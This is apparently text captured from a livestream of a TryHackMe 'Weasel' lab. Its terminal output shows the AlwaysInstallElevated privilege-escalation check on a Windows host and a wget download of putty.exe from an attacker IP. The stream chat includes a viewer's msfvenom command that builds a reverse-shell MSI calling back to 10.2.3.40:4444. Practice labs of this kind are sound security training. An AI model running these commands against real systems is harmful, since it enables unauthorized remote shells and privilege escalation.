 08/25/2022  06:08 AM    <DIR>          .
08/25/2022  06:08 AM    <DIR>          ..
08/25/2022  06:20 AM    <DIR>          .ssh
08/25/2022  05:22 AM    <DIR>          3D Objects
08/25/2022  05:22 AM    <DIR>          Contacts
08/25/2022  07:39 AM    <DIR>          Desktop
08/25/2022  05:22 AM    <DIR>          Documents
08/25/2022  05:22 AM    <DIR>          Downloads
08/25/2022  05:22 AM    <DIR>          Favorites
08/25/2022  05:22 AM    <DIR>          Links
08/25/2022  05:22 AM    <DIR>          Music
08/25/2022  05:22 AM    <DIR>          Pictures
08/25/2022  05:22 AM    <DIR>          Saved Games
08/25/2022  05:22 AM    <DIR>          Searches
08/25/2022  05:22 AM    <DIR>          Videos
0 File(s)              0 bytes
15 Dir(s)  36,615,172,096 bytes free
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v Alway
sInstallElevated
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated    REG_DWORD    0x1
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v Alway
sInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated    REG_DWORD    0x1
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\dev-datasci-lowpriv> wget http://10.13.4.120/putty.exe -o putty.exe
Weasel  1 zsh  2 zsh  3 ncat  4 ssh  5 python3  10.13.4.120 < 23:57 < 13 Jul  dev-datasci-lowpriv  10.10.95.140
DEFCON
MAVERICK
THM: Weasel
TANIWHA3
Is it a flag to let admin
install it?
BURT_HACKLIN
I joined about 10ins ago as you
got root, how did you
originally get code execution
as the first user?
TEDD_918
@burt_hacklin jupyter notebook
BURT_HACKLIN
Oooh sweet. Ty
0XCLAYHAX
msfvenom -p
windows/x64/shell_reverse_tcp
LHOST=10.2.3.40 LPORT=4444 -f
msi > exploit.msi
BTW_IUSEARCH
Have a good one mr hackerman
11:57 PM